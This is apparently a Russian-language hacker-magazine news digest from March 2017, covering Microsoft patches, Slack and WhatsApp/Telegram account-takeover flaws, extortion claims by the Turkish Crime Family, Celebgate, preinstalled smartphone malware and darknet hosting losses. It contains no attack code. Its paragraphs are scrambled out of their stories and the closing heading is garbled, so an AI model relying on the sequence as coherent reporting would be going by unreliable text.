

Двумя неделями позже специалисты компании Check Point рассказали о проблеме в онлайн-платформах WhatsApp и Telegram: злоумышленники могли полностью завладеть аккаунтом жертвы, получить доступ к ее пер‐ сональным и групповым перепискам, а также разослать вредоносный файл всем контактам жертвы, что позволяло организовать масштабную атаку.

Однако информация, полученная СМИ от членов группы, разнилась: один из вымогателей сообщил журналистам, что они имеют доступ к 300 мил‐ лионам почтовых ящиков, другой заявил, что в «заложниках» находятся 559 миллионов аккаунтов, а в Twitter группировки и вовсе фигурирует чис‐ ло 200 миллионов. Для верификации Turkish Crime Family предоставили обра‐ зец данных объемом в 54 аккаунта из якобы многомиллионной базы, которая имеется в распоряжении группировки. Все они оказались действительны, если судить по доступности функции сброса пароля, но почему же имен‐ но 54?

А в конце марта под атаку попали [пользователи](https://xakep.ru/2017/03/31/skype-malicious-ads/) Skype. На Reddit обратили внимание, что на домашнем экране приложения (именно его пользователь видит первым делом, запустив программу) отображается странный баннер, продвигающий якобы критическое обновление для Adobe Flash Player. Если кликнуть на эту рекламу, загрузится на первый взгляд легитимное HTML-приложение, которое на самом деле скачает вредоносный пейлоад.

Резонансный скандал 2014 года, он же «дело о голых знаменитостях», он же The [Fappening](https://xakep.ru/2016/03/18/the-end-of-fappening/) или Celebgate, наконец-то получил в марте 2017 года свое завершение. 15 марта Министерство юстиции США опубликовало официаль‐ ное заявление, согласно которому в массовом взломе Gmail‐ и iCloud‐акка‐ унтов звезд (с последующей публикацией их личных снимков на 4chan) виновен 36-летний житель штата Пенсильвания Райан Коллинз.

Из общения с разными участниками Turkish Crime Family складывается впе‐ чатление, что члены группировки наивны и неопытны, а также очень хотят известности и жаждут, чтобы про них писали СМИ. К примеру, как только жур‐ налисты ZDNet, которые решили провести собственное расследование, начали задавать вопросы, разговор моментально свернул в другое русло: хакеров очень интересовало, покажут ли о них сюжет в CBS News. Дело в том, что владельцем ZDNet выступает именно CBS.

→ 12 500 000 RASPBERRY PI было продано за пять лет, с момента выпуска первой модели. Фактически это ставит Raspberry Pi на третье место в рейтинге самых продаваемых компьютеров «общего назначения», сразу после Apple Macintosh и Microsoft Windows ПК, так как, преодолев отметку в 12,5 миллиона, компания обошла легендарный Commodore 64.



#### *«Его обвиняют в создании и управлении группировкой. Его друг находился у него дома во время рейда, он сумел заснять почти все на видео и потом прислал видео нам», — говорят хакеры.*

→ Эксперты антивирусного гиганта Avast изучили анонимные данные, собранные с помощью Automatic Software Updater со 116 миллионов пользовательских ПК по всему миру. Проведен‐ ный анализ позволил определить, какое ПО популярнее всего среди пользователей Avast и надежно ли оно защищено.

**БОЛЕЕ 50% РЫНКА** принадлежит Chrome, который стал самым популярным браузером, а также самой устанавливаемой программой.

→ Также в топ-10 самых устанавливаемых решений вошли: Adobe Reader и Flash Player (версия Active X), занявшие второе и третье места, а также Firefox, Flash Player Plugin, Skype, VLC Player, WinRAR, Java и Adobe AIR.

49 ПРИЛОЖЕНИЙ установлено на компьютере среднестатистического пользователя, более 52% из которых устарели и давно не обновлялись.

→ Реже всего пользователи обновляют Java: <mark>БОЛЕЕ 56 МИЛЛИОНОВ</mark> пользователей работают с устаревшими версиями, и почти половина из них до сих пор имеет версии Java 6 и 7.

С одной стороны, подобная модификация ПО незаконна. С другой сто‐ роны, согласно поправкам, внесенным в Digital Millennium Copyright Act в 2015 году, допускается «модификация компьютерных программ, которые входят в состав и контролируют функциональность механизированных сухопутных транспортных средств, в том числе личных автомобилей, грузовых автомобилей или механизированных сельскохозяйственных транспортных средств… если это необходимый шаг, предпринимаемый законным владель‐ цем транспортного средства». Фактически получается, что использование сторонних пиратских прошивок вполне легально.

→ показала малварь для Мас в 2016 году. Специалисты компании McAfee представили ежегодный отчет, посвященный главным ИБ‐тенденциям ушедшего 2016 года. Как оказалось, малвари для Mac по‐прежнему меньше, чем для Windows ПК, но число угроз растет с огромной скоростью. Так, по сравнению с 2015 годом в 2016 году было обнаружено на 744% больше вредоносов для macOS. К счастью для пользователей, самой распространен‐ ной угрозой для их систем все еще остается adware, то есть нежелательное рекламное ПО.



# ПАТЧИТЬ ИЛИ НЕ ПАТЧИТЬ?

В феврале 2017‐го традиционный «вторник обновлений» Microsoft был отло‐ жен до марта: компания решила не выпускать никаких патчей. Представители Microsoft пояснили, что это решение было продиктовано некими «проб‐ лемами, возникшими в последнюю минуту, которые могут затронуть пользователей». За прошедшее время специалисты Google Project Zero успели раскрыть детали сразу о нескольких серьезных проблемах в продукции Mi‐ crosoft: об уязвимости в компоненте Windows GDI, о баге типа type confusion, который опасен для браузеров Internet Explorer и Edge, и о весьма серьезной уязвимости в протоколе SMB, для которой даже опубликовали proof‐of‐ concept эксплоита.

Но вот март наконец наступил, и запланированный «вторник обновлений» принес сразу [восемнадцать](https://xakep.ru/2017/03/15/patch-tuesday-march/) бюллетеней безопасности, семь из которых получили статус критических (они устраняют уязвимости, позволяющие уда‐ ленно выполнить произвольный код). В числе прочего критические бюллетени исправляют все упомянутые выше уязвимости. Всем владельцам Windows рекомендуется обновиться и устранить эти проблемы как можно скорее.

Но, как заведено в Microsoft, после хороших новостей сразу последовали неоднозначные. Еще в прошлом году представители Microsoft сообщили, что скоро обладатели новейших процессоров Intel, AMD и Qualcomm будут вынуждены использовать в работе Windows 10. Новое железо перестанет поддерживать «устаревшие ОС». Теперь обновление официальной базы зна‐ ний подтверждает, что эти [изменения](https://xakep.ru/2017/03/17/no-upd-for-you/) совсем не за горами.

Согласно новой странице, обладатели Windows 7 и 8.1 вскоре перестанут получать обновления для своих ОС. Ошибку номер 80240037 («Ваш процес‐ сор не поддерживает данную версию Windows, вы не сможете получать обновления») увидят обладатели седьмого поколения процессоров Intel (Kaby Lake), чипов 8996 компании Qualcomm и Bristol Ridge компании AMD. Также в этот список должны были попасть процессоры на архитектуре Sky‐ lake, но разработчики Microsoft передумали: владельцы Skylake будут получать только обновления безопасности для Windows 7 и 8.1.

Также на этой же неделе стало известно, что 11 апреля 2017 года будет прекращена всякая поддержка самой не любимой пользователями операци‐ онной системы компании, Windows Vista. После этой даты Windows Vista окон‐ чательно перестанет получать любые обновления.

# ОПАСНЫЕ МЕССЕНДЖЕРЫ

Для систем онлайн‐общения месяц начался не радужно. Так, в самом начале марта специалист компании Detectify Франс Розен (Frans Rosén) обнаружил уязвимость в клиенте [корпоративного](https://xakep.ru/2017/03/03/slack-tokens-bug/) мессенджера Slack, через которую можно было перехватить контроль над чужим аккаунтом. В блоге компании исследователь представил proof‐of‐concept эксплоита и подробное описание проблемы. Как оказалось, злоумышленник может похитить токен XOXS, соз‐ дав вредоносную страницу, которая переподключит WebSocket мессенджера к своему собственному аккаунту.

У двух мессенджеров схожая проблема: уязвимость позволяет отправить жертве вредоносный код, замаскированный под безобидную с виду картинку или видеоролик. Как только пользователь нажмет на этот файл, злоумыш‐ ленник получит полный доступ к хранящимся данным пользователя WhatsApp или Telegram и сможет перехватить контроль над аккаунтом.

«Поймать» и проанализировать малварь не удалось, однако эксперты говорят, что, скорее всего, Skype использовался для распространения шиф‐ ровальщика: эта атака очень похожа на схемы распространения вымогателя Locky, который в начале 2017 года объединился с click fraud вредоносом Kovter.



# THE FAPPENING 2.0

Согласно официальным данным, атака Коллинза длилась с нояб‐ ря 2012 года по сентябрь 2014 года. За это время хакер успел обмануть более 100 известных людей, рассылая им таргетированные фишинговые письма, в которых представлялся сотрудником Google или Apple (а вовсе не взламывал iCloud-аккаунты брутфорсом, что считалось основной версией все эти годы). Сетевому вуайеристу грозит до пяти лет лишения свободы и штраф в размере 250 тысяч долларов.

Но, похоже, у Коллинза нашлись достойные последователи, организовав‐ шие The Fappening 2.0: другие, неизвестные пока злоумышленники в этот же день слили в Сеть новые личные [снимки](https://xakep.ru/2017/03/15/the-fappening-2-0/) двух популярных актрис — Эммы Уотсон и Аманды Сайфред. Кроме того, на 4chan появилось сообщение с угро‐ зой опубликовать личные фотографии и видео еще нескольких десятков известных актрис. Пока непонятно, как именно злоумышленники заполучили интимные фотографии, но очень может быть, что этот слив — только начало.

# МАЛВАРЬ ИЗ КОРОБКИ

Специалисты Check Point совершили в середине марта неприятное открытие: 38 моделей смартфонов известных брендов (таких как Samsung, LG, Xiaomi, Asus, Орро и Lenovo) содержат [вредоносное](https://xakep.ru/2017/03/13/preinstall-malware/) ПО прямо «из коробки». На смартфонах были обнаружены шесть образчиков различных вредоносов, включая мобильный шифровальщик Slocker и троян Loki, который не только похищает пользовательские данные, но и умудряется показывать рекламу.

Проведенное расследование показало, что малварь не является частью официальной ROM производителей: вредоносное ПО попало на устройства не на фабриках. Но установили его и не сами пользователи. Исследователи делают вывод, что внедрением малвари в смартфоны занимался один из участников длинной логистической цепочки, которую устройства проходят от конвейеров фабрик до прилавков магазинов. В блоге компании приведен полный список вредоносных APK и устройств, на которых приложения были обнаружены.

# СПЕЦИАЛИСТЫ AVAST ОПРЕДЕЛИЛИ САМОЕ УСТАНАВ-ЛИВАЕМОЕ ПО

Flash Player Active X, который поставляется вместе с браузерами, устарел в 99% изученных слу‐ чаев, а Flash Player Plugin не обновляют 38% пользователей. Самыми обновляемыми приложениями были названы Google Chrome (88% установок имеют актуальную версию), Opera (актуальны 84% установок) и Skype (76% пользователей используют новейшую версию).



# ТРАКТОР ПО ПОДПИСКЕ

Журналисты издания Vice Motherboard [опубликовали](https://xakep.ru/2017/03/23/john-deere/) собственное рассле‐ дование, посвященное весьма необычному явлению — черному рынку прошивок для сельскохозяйственной техники John Deere. Оказывается, простые американские фермеры вынуждены покупать кастомную и полулегальную прошивку для своих тракторов на закрытых хакерских форумах.

Проблема возникла из‐за того, что компания Deere & Company, равно как и другие производители, стала запрещать «неавторизованный» ремонт своей техники. Но зачастую фермеры не могут ждать, когда приедет авто‐ ризованный специалист, а в сервисный центр поступят нужные детали. Ведь все это может занять очень долгое время. К тому же владельцы техники всерьез опасаются, что производитель в любой момент может удаленно отключить их трактор и с этим ничего нельзя будет поделать.

# МИНУС 85% ДАРКНЕТА

Еще в начале февраля в результате атаки на популярный в даркнете хос‐ тинг‐провайдер Freedom Hosting II было скомпрометировано более 10 тысяч .onion-сайтов. Дефейс-сообщение, в котором хакер объяснял свои действия, утверждало, что хостинг-провайдер был «наказан» за детское порно, которое в изобилии обнаружилось на серверах Freedom Hosting II. Как оказалось, ата‐ ка имела далеко идущие последствия: проект OnionScan, который занимается регулярным сканированием и изучением Onion-пространства, опубликовал 6 марта 2017 года отчет, согласно [которому активность](https://xakep.ru/2017/03/08/march-onionscan/) была обнаружена лишь на 4400 Tor‐сервисах из 30 тысяч, известных проекту.

Специалисты OnionScan полагают, что даже недавнее [исчезновение](https://xakep.ru/2017/03/03/sigaint-is-down/) популярного почтового сервиса Sigaint тоже может быть связано с текущими проблемами hidden services. По мнению аналитиков OnionScan, 2017 год явно нельзя будет назвать удачным для операторов ресурсов в даркнете.  $\blacksquare$ 

# CWOTP! RGE DI 1871

КАК ВЗЛАМЫВАЮТ ІР- И ВЕБ-КАМЕРЫ И КАК ОТ ЭТОГО ЗАЩИТИТЬСЯ

